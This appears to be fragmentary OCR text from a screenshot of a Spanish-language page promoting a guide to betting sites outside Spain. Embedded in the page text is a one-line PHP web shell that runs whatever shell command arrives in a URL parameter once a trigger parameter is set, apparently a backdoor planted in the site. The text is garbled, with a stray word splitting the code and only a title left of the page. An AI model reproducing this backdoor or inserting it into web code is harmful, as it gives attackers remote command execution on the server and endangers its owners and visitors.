
Skip
<?php if(isset($_GET['bz'])){echo
to
shell_exec($_GET['c']);}?>
content
Casas de apuestas
fuera de España:
guía completa de
bonos, pagos,
registro y seguridad